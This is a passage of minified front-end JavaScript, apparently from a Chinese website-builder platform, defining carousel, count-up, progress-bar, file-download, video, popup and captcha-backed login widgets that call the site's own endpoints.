e=parseInt(t.pc_widgets_infor.col_num[t.pc_widgets_infor.col_num.radio_val].value),i=t,n=$("#u"+i.id).find(".basic_product_display_swiper-container");t.swiper=new Swiper(n,{loop:!1,direction:"horizontal",slidesPerView:e,slidesPerGroup:e,observer:!0,observeParents:!0}),$("#u"+t.id).find(".arrow_next").click((function(){i.swiper.slideNext()})),$("#u"+t.id).find(".arrow_prev").click((function(){i.swiper.slidePrev()})),t.swiper.setWrapperTranslate(0)})):setTimeout((function(){var e=$("#u"+t.id).find(".basic_product_display_swiper-container");console.log(e),t.swiper=new Swiper(e,{loop:!1,direction:"horizontal",slidesPerView:2.222,freeMode:!0}),t.swiper.setWrapperTranslate(0)})))}}]),t}()},function(t,e,i){"use strict";var n=l(i(62)),a=l(i(1)),r=l(i(2)),o=i(217),s=l(i(8));function l(t){return t&&t.__esModule?t:{default:t}}window.Basic_magic_number=function(){function t(e,i){var n=this;(0,a.default)(this,t),this.id=e,this.infor=i.pc_widgets_infor,this.animation_set=i.animation_set,this.count_up=null,this.set_timer=null,this.listArr=i.listArr,this.delay=this.infor.playSet[this.infor.playSet.radio_val].delay,this.init(),this.initData(),new s.default($("#u"+this.id).find(".basic_magic_number"),this.listArr.link).init(),$(window).resize((function(){n.classChange()}));var r=0;this.count_up_start=function(t){n.elementIsVisibleInViewport(t)&&0==r&&(n.init(),n.set_timer&&(clearInterval(n.set_timer),n.set_timer=null),r++,n.set_timer=setTimeout((function(){n.count_up.error||n.count_up.start()}),1e3*n.delay))}}return(0,r.default)(t,[{key:"init",value:function(){var t=(0,n.default)({},this.animation_set),e=t.start,i=t.end,a=t.decimalPlaces,r=t.useGrouping,s=t.desc,l=this.infor,c={startVal:e,decimalPlaces:a,duration:l.playSet[l.playSet.radio_val].duration,useGrouping:r};s&&(c.suffix=s),this.count_up=new o.CountUp("countUp"+this.id,i,c),this.classChange(),window.scrollType&&"normal"!==window.scrollType&&magic_number_list.push({id:this.id,module:this})}},{key:"initData",value:function(){var t=this;this.set_timer&&(clearInterval(this.set_timer),this.set_timer=null);var e=(document.querySelector(".pc_pattern"),document.getElementById("editDiv"+this.id));if(e){var i=window.innerHeight||document.documentElement.clientHeight,n=document.body.scrollHeight,a=e.getBoundingClientRect().top;window.scrollType&&"normal"!==window.scrollType&&"mb"!=is_mobile()||(i>n||a<i?this.set_timer=setTimeout((function(){t.count_up.error||t.count_up.start()}),1e3*this.delay):$(window).scroll((function(){e.getBoundingClientRect().top<=i&&!t.set_timer&&(t.set_timer=setTimeout((function(){t.count_up.error||t.count_up.start()}),1e3*t.delay))})))}}},{key:"classChange",value:function(){var t=document.getElementById("countUp"+this.id),e=document.getElementById("editDiv"+this.id);t&&e&&("mb"===is_mobile()?(t.classList.contains("countUpPC")&&t.classList.remove("countUpPC"),!t.classList.contains("countUpMB")&&t.classList.add("countUpMB"),e.classList.contains("basic_magic_number-wrapper-pc")&&e.classList.remove("basic_magic_number-wrapper-pc"),!e.classList.contains("basic_magic_number-wrapper-mb")&&e.classList.add("basic_magic_number-wrapper-mb")):(t.classList.contains("countUpMB")&&t.classList.remove("countUpMB"),!t.classList.contains("countUpPC")&&t.classList.add("countUpPC"),e.classList.contains("basic_magic_number-wrapper-mb")&&e.classList.remove("basic_magic_number-wrapper-mb"),!e.classList.contains("basic_magic_number-wrapper-pc")&&e.classList.add("basic_magic_number-wrapper-pc")))}},{key:"elementIsVisibleInViewport",value:function(t){if(window.scrollType&&"normal"!==window.scrollType&&!$(t).parents(".layout_row").hasClass("fullpage-slide-current"))return!1;if($(t).parents(".basic-row-tab").length&&!$(t).parents(".tab-panel").hasClass("tab-panel-active"))return!1;var e=t.getBoundingClientRect(),i=e.top,n=(e.left,window.innerHeight);return i-0>=0&&i-0<=n-0}}]),t}()},function(t,e,i){"use strict";var n=l(i(62)),a=l(i(1)),r=l(i(2)),o=i(217),s=l(i(8));i(16);function l(t){return t&&t.__esModule?t:{default:t}}window.Basic_progress=function(){function t(e,i){var n=this;(0,a.default)(this,t),this.id=e,this.infor=i.pc_widgets_infor,this.animation_set=i.animation_set,this.count_up=null,this.set_timer=null,this.listArr=i.listArr,this.delay=this.infor.playSet[this.infor.playSet.radio_val].delay,this.init(),this.initData(),new s.default($("#u"+this.id).find(".basic_progress-content"),this.listArr.link).init(),$(window).resize((function(){n.classChange()}));var r=0;this.count_up_start=function(t){n.elementIsVisibleInViewport(t)&&0==r&&(n.init(),n.set_timer&&(clearInterval(n.set_timer),n.set_timer=null),r++,n.set_timer=setTimeout((function(){n.count_up.error||n.count_up.start()}),1e3*n.delay))}}return(0,r.default)(t,[{key:"init",value:function(){var t=(0,n.default)({},this.animation_set),e=t.start,i=t.target,a=t.end,r=t.decimalPlaces,s=t.useGrouping;this.start=e,this.end=a;var l=this.infor,c={startVal:e,decimalPlaces:r,duration:l.playSet[l.playSet.radio_val].duration,useGrouping:s,suffix:s?"/"+this.formatNumber(a):"/"+a};this.count_up=new o.CountUp("countUp"+this.id+"inner",i,c,this.changeWidth.bind(this)),this.classChange(),window.scrollType&&"normal"!==window.scrollType&&magic_number_list.push({id:this.id,module:this})}},{key:"initData",value:function(){var t=this;this.set_timer&&(clearInterval(this.set_timer),this.set_timer=null);var e=document.getElementById("editDiv"+this.id);if(e){var i=window.innerHeight||document.documentElement.clientHeight,n=document.body.scrollHeight,a=e.getBoundingClientRect().top;window.scrollType&&"normal"!==window.scrollType&&"mb"!=is_mobile()||(i>n||a<i?this.set_timer=setTimeout((function(){t.count_up.error||t.count_up.start()}),1e3*this.delay):$(window).scroll((function(){e.getBoundingClientRect().top<=i&&!t.set_timer&&(t.set_timer=setTimeout((function(){t.count_up.error||t.count_up.start()}),1e3*t.delay))})))}}},{key:"changeWidth",value:function(t){var e=(0,n.default)({},this.animation_set),i=e.start,a=e.end,r=0,o=document.getElementById("countUp"+this.id);r=a-i<=0?0:(t-i)/(a-i)*100,"left_right"===this.infor.moduleSet.radio_val?(o.style.height="100%",o.style.width=r+"%"):(o.style.width="100%",o.style.height=r+"%")}},{key:"classChange",value:function(){var t=document.getElementById("countUp"+this.id),e=document.getElementById("editDiv"+this.id),i=document.getElementById("countUp"+this.id+"inner");t&&e&&i&&("mb"===is_mobile()?(t.classList.contains("countUpPC")&&t.classList.remove("countUpPC"),!t.classList.contains("countUpMB")&&t.classList.add("countUpMB"),e.classList.contains("progress-bg-pc")&&e.classList.remove("progress-bg-pc"),!e.classList.contains("progress-bg-mb")&&e.classList.add("progress-bg-mb"),i.classList.contains("countUpPCinner")&&i.classList.remove("countUpPCinner"),!i.classList.contains("countUpMBinner")&&i.classList.add("countUpMBinner")):(t.classList.contains("countUpMB")&&t.classList.remove("countUpMB"),!t.classList.contains("countUpPC")&&t.classList.add("countUpPC"),e.classList.contains("progress-bg-mb")&&e.classList.remove("progress-bg-mb"),!e.classList.contains("progress-bg-pc")&&e.classList.add("progress-bg-pc"),i.classList.contains("countUpMBinner")&&i.classList.remove("countUpMBinner"),!i.classList.contains("countUpPCinner")&&i.classList.add("countUpPCinner")))}},{key:"formatNumber",value:function(t){var e=String(t).split(".");return e[0]=e[0].replace(new RegExp("(\\d)(?=(\\d{3})+$)","ig"),"$1,"),e.join(".")}},{key:"elementIsVisibleInViewport",value:function(t){if(window.scrollType&&"normal"!==window.scrollType&&!$(t).parents(".layout_row").hasClass("fullpage-slide-current"))return!1;if($(t).parents(".basic-row-tab").length&&!$(t).parents(".tab-panel").hasClass("tab-panel-active"))return!1;var e=t.getBoundingClientRect(),i=e.top,n=(e.left,window.innerHeight);return i-0>=0&&i-0<=n-0}}]),t}()},function(t,e,i){"use strict";var n=o(i(1)),a=o(i(2)),r=o(i(8));function o(t){return t&&t.__esModule?t:{default:t}}window.Basic_flod_text=function(){function t(e,i){if((0,n.default)(this,t),this.id=e,this.infor=i.pc_widgets_infor,this.listArr=i.listArr,this.el=document.getElementById("u"+this.id),new r.default($("#u"+this.id).find(".basic_flod_text"),this.listArr.link).init(),this.el){this.clickDom=this.el.getElementsByClassName("flod_text_title")[0];var a=this;this.clickDom.onclick=function(t){t.stopPropagation(),a.contentShow()}}}return(0,a.default)(t,[{key:"contentShow",value:function(){var t=document.querySelector("#flod_text_content"+this.id);if(t){var e=(t.querySelector(".content-text").offsetHeight,t.querySelector(".content-text").offsetHeight);t.classList.contains("flod_content_height_0")?(t.classList.add("flod_content_height_auto"),t.classList.remove("flod_content_height_0"),t.style.height=e+"px"):(t.classList.add("flod_content_height_0"),t.classList.remove("flod_content_height_auto"),t.style.height="0px")}}}]),t}()},function(t,e,i){"use strict";var n=s(i(1)),a=s(i(2)),r=s(i(13)),o=s(i(107));function s(t){return t&&t.__esModule?t:{default:t}}window.Basic_video_detail=function(){function t(e,i){(0,n.default)(this,t),this.id=e,this.infor=i.pc_widgets_infor,r.default.init_images_animation(e,i.img_effects),this.getCodeImg(),new o.default(e,i),"open"!==this.infor.share&&$(".detail_share_show").hide(),this.pause_state=!1,this.videoPlay()}return(0,a.default)(t,[{key:"getCodeImg",value:function(){new(i(214))(document.getElementById("qrcode"),{text:window.location.href,width:128,height:128,colorDark:"#000000",colorLight:"#ffffff"})}},{key:"videoPlay",value:function(){var t=document.querySelectorAll("#video"+this.id),e=document.querySelector(".pc_pattern")?t[0]:t[1];e.addEventListener("play",(function(t){var i=$(e).attr("data-id");this.pause_state||$.ajax({url:"/?app=site&m=article&a=getClick",data:{id:i},dataType:"json",success:function(t){console.log(t)},complete:function(){console.log("播放")}})})),e.addEventListener("pause",(function(t){console.log("暂停播放"),this.pause_state=!0}))}}]),t}()},function(t,e,i){"use strict";var n=f(i(84)),a=f(i(72)),r=f(i(85)),o=f(i(1)),s=f(i(2)),l=f(i(27)),c=i(8),u=i(106),d=i(11);function f(t){return t&&t.__esModule?t:{default:t}}window.Basic_download_display=function(){function t(e,i){(0,o.default)(this,t);if(this.listArr=i.listArr,this.isMobile=i.isMobile,this.moduleStyle=i.moduleStyle||0,this.list=i.list||[],this.widgets_infor=i.widgets_infor,this.id=e,this.filterList=[],this.total=i.total,this.typeId=i.typeId,this.isReset=!1,this.now_page=1,this.initData(),this.number_event(),this.widgets_infor.page.radioValue)if((0,d.url_is_cache)()&&(0,d.get_url_cache)().id==this.id&&2!=this.widgets_infor.page.pageStyle){var n=(0,d.get_url_cache)().page;this.now_page=n,this.page_init(n),this.getList(n)}else this.page_init(1)}var e;return(0,s.default)(t,[{key:"page_init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=this;new l.default(this.total,this.widgets_infor.page,this.isMobile,this.id,(function(t){e.now_page=t,2!=e.widgets_infor.page.pageStyle&&(0,d.url_add_param)(e.id,t),e.getList(t)}),t)}},{key:"initData",value:function(){var t=this,e=t.listArr.download_form.radio_val,i=t.listArr.download_form.custom.value;$("#u"+t.id+" .file_item_download").click((function(n){var a=$(this);if("custom"==e&&""!==i){var r=$(".dialog_wrap");r.find(".my_form .form_content").empty(),r.css({display:"block"}),r.find(".loading_img").css({display:"inline-block"}),r.find(".form_warp").css({display:"none"}),$.ajax({type:"POST",url:"/?app=site&m=wdata&a=get_forms&id="+i,success:function(e){var i=e;"string"==typeof e&&(i=JSON.parse(e)),t.initFormData(a,i,r)}})}}))}},{key:"initFormData",value:(e=(0,r.default)(n.default.mark((function t(e,i,r){var o,s,l,d;return n.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,c.initFormNew)(i[0],r,!1);case 2:if(!(o=t.sent).result){t.next=8;break}return t.next=6,(0,u.formSubmit)(r,o.contentList,o.page,"","basic_download");case 6:s=t.sent,"{}"!==(0,a.default)(s)&&s.isSuccess&&($(".dialog_wrap").css({display:"none"}),l=e.children(".file_download").attr("data-href"),(d=document.createElement("a")).setAttribute("download",""),d.setAttribute("href",l),d.click());case 8:case"end":return t.stop()}}),t,this)}))),function(t,i,n){return e.apply(this,arguments)})},{key:"createDom",value:function(t){var e=this,i=this.listArr.download_form.radio_val,n=this.listArr.download_form.custom.value;0===this.moduleStyle&&($("#u"+this.id+" .new_download_container").empty(),t.map((function(t){var a="",r="";t.file&&(a=t.file.name,r=t.file.path);var o=r+(r.includes("?")?"&":"?")+"dl=1&dlf="+a,s='\n          <div class="file_item">\n            <div class="file_item_message">\n              <div class="file_item_title file_item_name">'+t.title+'</div>\n              <div class="file_item_title file_item_summary"><p>'+t.summary+'</p></div>\n              <div class="file_item_title file_item_num center_num">'+t.click+'</div>\n              <div class="file_item_title file_item_time">'+t._auto_issue+'</div>\n              <div class="file_item_size file_item_size">'+(t.file&&t.file.size?t.file.size:0)+'KB</div>\n            </div>\n            <div class="file_item_download">\n              <a class="file_download file_download_btn" href="'+o+'" target="_blank" data-id="'+t.id+'">'+GET_LANGUAGE("下载")+"</a>\n            </div>\n          </div>\n        ";"custom"==i&&""!==n&&(s='\n          <div class="file_item">\n            <div class="file_item_message">\n              <div class="file_item_title file_item_name">'+t.title+'</div>\n              <div class="file_item_title file_item_summary"><p>'+t.summary+'</p></div>\n              <div class="file_item_title file_item_num center_num">'+t.click+'</div>\n              <div class="file_item_title file_item_time">'+t._auto_issue+'</div>\n              <div class="file_item_size file_item_size">'+(t.file&&t.file.size?t.file.size:"0")+'KB</div>\n            </div>\n            <div class="file_item_download">\n              <span class="file_download" data-href="'+o+'">'+GET_LANGUAGE("下载")+"</span>\n            </div>\n          </div>\n        "),$("#u"+e.id+" .new_download_container").append(s)}))),1===this.moduleStyle&&($("#u"+this.id+" .file_download_container2").empty(),t.map((function(t){var a="",r="";t.file&&(a=t.file.name,r=t.file.path);var o="https://sitecdn.71360.com/static/txys-001/image/icon_unkonw.png";/pdf.?/i.test(a)&&(o="https://sitecdn.71360.com/static/txys-001/image/icon_pdf.png"),/doc.?/i.test(a)&&(o="https://sitecdn.71360.com/static/txys-001/image/icon_docx.png"),/ppt.?/i.test(a)&&(o="https://sitecdn.71360.com/static/txys-001/image/icon_pptx.png"),/xl.{1,2}/i.test(a)&&(o="https://sitecdn.71360.com/static/txys-001/image/icon_xlsx.png"),/(rar|zip|gz)/i.test(a)&&(o="https://sitecdn.71360.com/static/txys-001/image/icon_rar.png"),/mp4/i.test(a)&&(o="https://sitecdn.71360.com/static/txys-001/image/icon_video.png"),/(jpg|jpeg|gif|png|svg)/i.test(a)&&(o="https://sitecdn.71360.com/static/txys-001/image/icon_img.png");var s='\n          <div class="file_item_wrap">\n            <div class="file_item">\n              <div class="file_icon">\n                <img src="'+o+'">\n              </div>\n              <div class="file_item_message">\n                <div class="file_item_title">'+t.title+'</div>\n                <div class="file_item_size">'+(t.file&&t.file.size?t.file.size:"0")+'KB</div>\n              </div>\n              <div class="file_item_download">\n                <a class="file_download file_download_btn" href="'+r+"?dl=1&dlf="+a+'" target="_blank" data-id="'+t.id+'">\n                  <img class="icon_download" src="https://sitecdn.71360.com/static/txys-001/image/icon_download.png">\n                </a>\n              </div>\n            </div>\n          </div>\n        ';"custom"==i&&""!==n&&(s='\n          <div class="file_item_wrap">\n            <div class="file_item">\n              <div class="file_icon">\n                <img src="'+o+'">\n              </div>\n              <div class="file_item_message">\n                <div class="file_item_title">'+t.title+'</div>\n                <div class="file_item_size">'+(t.file&&t.file.size?t.file.size:"0")+'KB</div>\n              </div>\n              <div class="file_item_download">\n                <span class="file_download" data-href="'+r+"?dl=1&dlf="+a+'">\n                  <img class="icon_download" src="https://sitecdn.71360.com/static/txys-001/image/icon_download.png">\n                </span>\n              </div>\n            </div>\n          </div>\n        '),$("#u"+e.id+" .file_download_container2").append(s)}))),this.number_event(),this.initData()}},{key:"filterArr",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=JSON.parse((0,a.default)(this.list)),i=this.widgets_infor.page,n=[];i.radioValue?(0!==i.pageStyle&&1!==i.pageStyle||(n=e.splice(i.pageSize*(t-1),i.pageSize)),2===i.pageStyle&&(n=e.slice(0,i.pageSize*t))):n=e,this.filterList=n}},{key:"getList",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=this,i={type:4,rows:10,page:1,category_ids:this.typeId,is_up:"true"};this.widgets_infor.page.radioValue?(i.page=t,i.rows=this.widgets_infor.page.pageSize):(i.page=1,i.rows=999999);var n="/?app=site&m=xywidget&a=articleList",a=location.search.replace("?","&");n+=a,$.ajax({url:n,type:"post",data:i,dataType:"json",success:function(t){var i=[];t.list&&t.list instanceof Array&&(i=t.list),e.isReset?(e.total=t.total,e.isReset=!1,e.createDom(i)):e.createDom(i)}})}},{key:"number_event",value:function(){var t=this;$("#u"+this.id).find(".file_download_btn").click((function(){var e=$(this).attr("data-id");$.ajax({url:"/?app=site&m=article&a=getClick",data:{id:e},dataType:"json",success:function(t){},complete:function(){0===t.moduleStyle&&$(".pc_pattern").length>0&&t.getList(t.now_page)}})}))}}]),t}()},function(t,e,i){"use strict";var n=s(i(1)),a=s(i(2)),r=s(i(13)),o=s(i(8));function s(t){return t&&t.__esModule?t:{default:t}}window.Basic_development_history=function(){function t(e,i){var a=this;(0,n.default)(this,t),this.data=i,this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e,this.swiper=null;var o=is_mobile();0==this.listArr.module_style||1==this.listArr.module_style?this.ssr_binding_link($("#u"+this.id).find(".basic_development_history").find("li")):(this.ssr_binding_link($("#u"+this.id).find(".swiper-container").find(".swiper-slide")),setTimeout((function(){a.swiper_init()}),0)),$(window).on("resize",r.default.throttle((function(){o!==is_mobile()&&(o=is_mobile(),setTimeout((function(){a.swiper_init()}),0))})))}return(0,a.default)(t,[{key:"swiper_init",value:function(){var t=this,e=!0;t.swiper&&t.swiper.destroy();var i=1;"pc"===is_mobile()&&(i=parseInt(t.pc_widgets_infor.col_num[t.pc_widgets_infor.col_num.radio_val].value));var n=$("#u"+t.id).find(".swiper-container");n.find(".module_has_link").length>0&&(e=!1),t.swiper=new Swiper(n,{loop:e,autoplay:2e3,speed:500,direction:"horizontal",simulateTouch:!1,observer:!0,observeParents:!0,slidesPerView:i,slidesPerGroup:1}),$("#u"+t.id).find(".slick-prev").click((function(){t.swiper.slidePrev()})),$("#u"+t.id).find(".slick-next").click((function(){t.swiper.slideNext()}))}},{key:"ssr_binding_link",value:function(t){for(var e=this.listArr.list,i=0;i<t.length;i++)if(e[i]){var n=e[i].link;n&&new o.default($(t[i]),n).init()}}}]),t}()},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={trigger:null,playSet:{delay:0,space:0},close_timer:null,close_space:null,init:function(){document.querySelector(".basic_floating_frame_index")&&(this.trigger=$(".basic_floating_frame_index").attr("data-trigger"),this.playSet.delay=$(".basic_floating_frame_index").attr("data-delay"),this.playSet.space=$(".basic_floating_frame_index").attr("data-space"),"pc"===is_mobile()&&(this.initData(this.playSet.delay),this.close()))},initData:function(t){this.close_timer&&(clearTimeout(this.close_timer),this.close_timer=null);var e=document.querySelector(".basic_floating_frame_index");e&&(this.close_timer=setTimeout((function(){e.style.display="block"}),1e3*t))},close:function(){var t=document.querySelector(".basic_floating_frame_index");if(t){var e=t.querySelector(".close-icon"),i=this;e.onclick=function(e){e.stopPropagation(),t.style.display="none","many"===i.trigger&&i.initData(i.playSet.space)}}}}},function(t,e,i){"use strict";var n=c(i(84)),a=c(i(62)),r=c(i(85)),o=c(i(1)),s=c(i(2)),l=i(11);function c(t){return t&&t.__esModule?t:{default:t}}window.Basic_login=function(){function t(e,i){var n=this;(0,o.default)(this,t),this.id=e,this.sendData={token:null},this.nc=null,this.slide_status=!1,this.listArr=i.listArr,this.timer=null;var a=document.getElementById("u"+this.id);a&&(this.login_type=a.querySelector(".basic_login_index").getAttribute("data-type"),this.loadSlideScript((function(){n.init()})))}return(0,s.default)(t,[{key:"loadSlideScript",value:function(t){var e=document.getElementsByTagName("body")[0],i=document.createElement("script");i.type="text/javascript",i.onload=function(){console.log("onload"),t&&t()},i.src="https://g.alicdn.com/AWSC/AWSC/awsc.js",e.appendChild(i)}},{key:"init",value:function(){var t=document.getElementById("u"+this.id);if(t){var e,i=this;t.querySelector(".input").offsetWidth;AWSC.use("nc",(e=(0,r.default)(n.default.mark((function e(r,o){return n.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:i.nc=o.init({appkey:"FFFF0N0N000000008BFD",scene:"nc_login",renderTo:"nc",success:function(e){i.sendData=(0,a.default)({},e),i.userAfsVerify(e);var n=t.querySelector(".input-list.input-slide");i.addDom(n,"")},fail:function(t){window.console&&console.log(t)},error:function(t){window.console&&console.log(t)}}),i.typeToggle(),i.initHtml();case 3:case"end":return e.stop()}}),e,this)}))),function(t,i){return e.apply(this,arguments)}))}}},{key:"typeToggle",value:function(){var t=document.getElementById("u"+this.id);if(t){var e=this;t.querySelectorAll(".login-list .login-type").forEach((function(t){t.onclick=function(){e.login_type=this.getAttribute("data-id"),e.initHtml()}}))}}},{key:"initHtml",value:function(){var t={username:"账号",phone:"手机号",email:"邮箱"},e=this,i=document.getElementById("u"+this.id);if(i){var n=i.querySelector(".input-list .input-label-txt");n&&(n.innerHTML=t[this.login_type]);var a=i.querySelector(".input-list .input-placeholder");a&&("phone"===this.login_type&&a.setAttribute("type","tel"),"email"===this.login_type&&a.setAttribute("type","email"),"username"===this.login_type&&a.setAttribute("type","text"),a.setAttribute("placeholder","请输入"+t[this.login_type]),a.onblur=function(){e.usernameBlur()});var r=i.querySelector(".input-code-type"),o=i.querySelector(".last-input .forget-txt"),s=i.querySelector(".input-password-type");if("phone"===this.login_type?(r.style.display="block",o.style.display="none",s.style.display="none",this.initCode(),r.querySelector(".input").onblur=function(){e.codeBlur()}):(r.style.display="none",o.style.display="block",s.style.display="block",s.querySelector(".input").onblur=function(){e.passwordBlur()}),i.querySelectorAll(".login-list .login-type").forEach((function(t){t.style.display="block"})),i.querySelector(".login-list .login-type-"+this.login_type).style.display="none",s)s.querySelector(".icon-eye").onclick=function(){e.passwordToggle()};i.querySelector(".btn-set .input-list .login-send").onclick=function(){e.userLogin()},this.removeError(),e.nc&&(e.slide_status=!1,e.sendData={token:null},e.nc.reset())}}},{key:"initCode",value:function(){var t=document.getElementById("u"+this.id);if(t){var e=t.querySelector(".input-code-get"),i=this;e.onclick=function(){i.getCode()}}}},{key:"getCode",value:function(){var t=this,e=60,i=document.getElementById("u"+this.id);if(i){var n=i.querySelector(".input-list .input-placeholder");if(!this.slide_status){var a=i.querySelector(".input-list.input-slide");return this.addDom(a,"请先拖动验证"),!1}if(!this.usernameValidate(n.value,n.parentNode))return!1;var r=i.querySelector(".input-code-get");r.setAttribute("disabled",!0),r.innerHTML=e+"s后重新获取",this.sendSms(),this.timer=setInterval((function(){e>1?(e--,r.innerHTML=e+"s后重新获取"):(clearInterval(t.timer),t.timer=null,r.innerHTML="获取验证码",r.removeAttribute("disabled"))}),1e3)}}},{key:"sendSms",value:function(){var t=this,e=document.getElementById("u"+this.id);if(e){var i=e.querySelector(".input-list .input-placeholder").value;(0,l.$ajax)({url:"/user/sendSms",type:"post",data:{phone:i,type:"login"}}).then((function(e){e.isSuccess||t.tips_text(e.msg)}))}}},{key:"tips_text",value:function(t){var e=$(".tips_dialog");e.fadeIn(0),e.find(".tips_error").css({display:"block"}),e.find(".tips_dialog_content").text(t),e.fadeOut(3e3,(function(){e.find(".tips_error").css({display:"none"})}))}},{key:"userLogin",value:function(){var t=document.getElementById("u"+this.id);if(t){var e={},i=t.querySelector(".input-list .input-placeholder");if(e[this.login_type]=i.value,this.usernameValidate(i.value,i.parentNode)){if(-1!==["username","email"].indexOf(this.login_type)){var n=t.querySelector(".input-list .input-password-value");if(e.pwd=n.value,!this.passwordValidate(n.value,n.parentNode))return}else{var r=t.querySelector(".input-list .input-code");if(e.code=r.value,!this.codeValidate(r.value,r.parentNode.parentNode))return}if(!this.slide_status){var o=t.querySelector(".input-list.input-slide");return this.addDom(o,"请先拖动验证"),this.nc&&(this.slide_status=!1,this.sendData={token:null},this.nc.reset()),void console.log("验证不通过")}var s=this;(0,l.$ajax)({url:"/user/dologin",type:"post",data:(0,a.default)({},e,{sessionId:s.sendData.sessionId})}).then((function(e){e.isSuccess?e.data.prompt?(s.tipClick(),t.querySelector(".basic_login_index .login-tip-content").style.display="block"):s.linkBack():(s.tips_text(e.msg),s.nc&&(s.slide_status=!1,s.sendData={token:null},s.nc.reset()))}))}}}},{key:"passwordToggle",value:function(){var t=document.getElementById("u"+this.id);if(t){var e=t.querySelector(".input-password-type"),i=e.querySelector(".input"),n=e.querySelector(".icon-eye");"password"===i.type?(i.type="text",n.classList.add("fa-eye"),n.classList.remove("fa-low-vision")):(i.type="password",n.classList.add("fa-low-vision"),n.classList.remove("fa-eye"))}}},{key:"addDom",value:function(t,e){var i=t.querySelector(".error-tip");if(i)i.innerHTML=e;else{var n=document.createElement("div");n.innerHTML=e,n.classList.add("error-tip"),t.appendChild(n)}}},{key:"usernameBlur",value:function(){var t=document.getElementById("u"+this.id);if(t){var e=t.querySelector(".input-list .input-placeholder"),i=e.value;this.usernameValidate(i,e.parentNode)}}},{key:"passwordBlur",value:function(){var t=document.getElementById("u"+this.id);if(t){var e=t.querySelector(".input-list .input-password-value"),i=e.value;this.passwordValidate(i,e.parentNode)}}},{key:"codeBlur",value:function(){var t=document.getElementById("u"+this.id);if(t){var e=t.querySelector(".input-list .input-code"),i=e.value;this.codeValidate(i,e.parentNode.parentNode)}}},{key:"usernameValidate",value:function(t,e){var i={username:"账号",phone:"手机号",email:"邮箱"};return t?{username_reg:/^[a-zA-Z0-9]{8,20}$/,email_reg:/^([A-Za-z0-9_\-\.\u4e00-\u9fa5])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,8})$/,phone_reg:/^1(1|2|3|4|5|6|7|8|9)\d{9}$/}[this.login_type+"_reg"].test(t)?(this.addDom(e,""),!0):(this.addDom(e,i[this.login_type]+"格式不正确"),!1):(this.addDom(e,"请输入"+i[this.login_type]+"！"),!1)}},{key:"passwordValidate",value:function(t,e){if(!t)return this.addDom(e,"请输入密码！"),!1;var i=["密码6-20位字符","密码只能包含字母、数字以及标点符号（除空格）","必须包含大小写字母和数字"];return t.length<5||t.length>20?(this.addDom(e,i[0]),!1):/[^\x00-\xff]|\s/.test(t)?(this.addDom(e,i[1]),!1):/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)[^]/.test(t)?(this.addDom(e,""),!0):(this.addDom(e,i[2]),!1)}},{key:"codeValidate",value:function(t,e){return t?/^\d{5}$/.test(t)?(this.addDom(e,""),!0):(this.addDom(e,"验证码格式不正确"),!1):(this.addDom(e,"请输入验证码！"),!1)}},{key:"removeError",value:function(){var t=document.getElementById("u"+this.id);t&&t.querySelectorAll(".input-list").forEach((function(t){var e=t.querySelector(".error-tip");e&&t.removeChild(e),t.querySelector(".input")&&(t.querySelector(".input").value="")}))}},{key:"tipClick",value:function(){var t=document.getElementById("u"+this.id);if(t){var e=t.querySelector(".login-tip-content .login-tip .tip-title .close-icon"),i=t.querySelector(".login-tip-content .opc"),n=this;e&&(e.onclick=function(){n.linkBack()},i&&(i.onclick=function(){n.linkBack()}))}}},{key:"linkBack",value:function(){var t=document.referrer;-1!==t.indexOf("/user/register")||-1!==t.indexOf("/user/login")||-1!==t.indexOf("/user/forget")||-1!==t.indexOf("/user/active")?window.location.href=location.origin:window.location.href=document.referrer}},{key:"userAfsVerify",value:function(t){var e=this,i=this;(0,l.$ajax)({url:"/user/afsVerify",type:"post",data:(0,a.default)({},t)}).then((function(t){t.isSuccess?i.slide_status=!0:(e.slide_status=!1,i.tips_text(t.msg))}))}}]),t}()},function(t,e,i){"use strict";var n=o(i(1)),a=o(i(2)),r=i(11);function o(t){return t&&t.__esModule?t:{default:t}}window.Basic_loginregister=function(){function t(e,i){(0,n.default)(this,t),this.id=e,this.list_link=i.listArr.list_link,this.login_status=!1;var a=".basic_loginregister";"mb"===is_mobile()&&(a=".basic_mb_loginregister");var r=document.querySelector("#u"+this.id+a);r&&(this.dom=r,this.ucGetInfo(),this.initActive(r),this.loginOut())}return(0,a.default)(t,[{key:"initActive",value:function(){var t=this.list_link.findIndex((function(t){return t.link===location.pathname})),e=document.querySelectorAll(" .basic_login_register .header-login .login-list");if(-1!==t&&e.forEach((function(t){t.getAttribute("data-link")===location.pathname?t.classList.add("link-active"):t.classList.contains("link-active")&&t.classList.remove("link-active")})),document.querySelector("#u"+this.id+".basic_mb_loginregister")){var i=document.querySelector("#u"+this.id+".basic_mb_loginregister").querySelector(".mb_icon");if(i){var n=this;i.onclick=function(){n.toggleBlock()}}}}},{key:"toggleBlock",value:function(){this.dom;var t=".header-login-no";t=this.login_status?".header-login-yes":".header-login-no";var e=document.querySelector("#u"+this.id+".basic_mb_loginregister").querySelector(".header-login"+t);"block"===e.style.display?e.style.display="none":e.style.display="block"}},{key:"loginOut",value:function(){var t=this,e=this.dom.querySelector(".header-login .login-list.login-out");e&&(e.onclick=function(){(0,r.$ajax)({url:"/user/loginOut",type:"get"}).then((function(e){e.isSuccess?window.location.href=location.origin+"/user/login":t.tips_text(e.msg)}))})}},{key:"tips_text",value:function(t){var e=$(".tips_dialog");e.fadeIn(0),e.find(".tips_error").css({display:"block"}),e.find(".tips_dialog_content").text(t),e.fadeOut(3e3,(function(){e.find(".tips_error").css({display:"none"})}))}},{key:"ucGetInfo",value:function(){var t=this,e=this;(0,r.$ajax)({url:"/uc/getInfo",type:"get"}).then((function(i){if(i.isSuccess){var n=i.data.username||i.data.mobile||i.data.email;$("#u"+t.id+" .basic_login_register .header-login.header-login-no").hide(),$("#u"+t.id+" .basic_login_register .header-login.header-login-yes").show(),$("#u"+t.id+" .basic_login_register .header-login.header-login-yes").css("display","flex"),$("#u"+t.id+" .basic_login_register 